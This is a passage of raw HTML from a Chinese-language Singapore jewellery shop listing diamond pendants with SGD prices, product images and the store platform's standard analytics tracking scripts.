                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look"
                            data-href="js-shop-the-look"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">探索更多</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP895ALL_RGP895ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP895ALL_RGP895ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP895ALL_RGP895ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP895ALL_RGP895ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP895ALL_RGP895ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon 8 Round Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP895ALL_RGP895ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon 8 Round Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP895ALL_RGP895ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP895ALL_RGP895ALL" />
        <meta itemprop="description" content="Icon 8圆形钻石吊坠" />
        <meta itemprop="name" content="Icon 8圆形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e08b7b1f5dee0c0e66dc6cf55" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP895ALL_RGP895ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP895ALL_RGP895ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="Icon 8圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800"
            alt="Icon 8圆形钻石吊坠"
            title="Icon 8圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="Icon 8圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800"
            alt="Icon 8圆形钻石吊坠"
            title="Icon 8圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="Icon 8圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800"
            alt="Icon 8圆形钻石吊坠"
            title="Icon 8圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" tabindex="0">Icon 8圆形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">铂金和白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8400.00">
                    S$8,400.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP876ALL_RGP876ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP876ALL_RGP876ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP876ALL_RGP876ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP876ALL_RGP876ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP876ALL_RGP876ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon 8 Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP876ALL_RGP876ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;price&quot;:&quot;17500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon 8 Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP876ALL_RGP876ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;price&quot;:&quot;17500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP876ALL_RGP876ALL" />
        <meta itemprop="description" content="Icon 8橢圓形鑽石吊墜" />
        <meta itemprop="name" content="Icon 8橢圓形鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="17500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="238073e97ec0487b5403688afb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP876ALL_RGP876ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP876ALL_RGP876ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" aria-label="Icon 8橢圓形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=800&amp;sh=800"
            alt="Icon 8橢圓形鑽石吊墜"
            title="Icon 8橢圓形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" aria-label="Icon 8橢圓形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=800&amp;sh=800"
            alt="Icon 8橢圓形鑽石吊墜"
            title="Icon 8橢圓形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" aria-label="Icon 8橢圓形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=800&amp;sh=800"
            alt="Icon 8橢圓形鑽石吊墜"
            title="Icon 8橢圓形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" tabindex="0">Icon 8橢圓形鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="17500.00">
                    S$17,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RPN01ALL_RPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RPN01ALL_RPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RPN01ALL_RPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
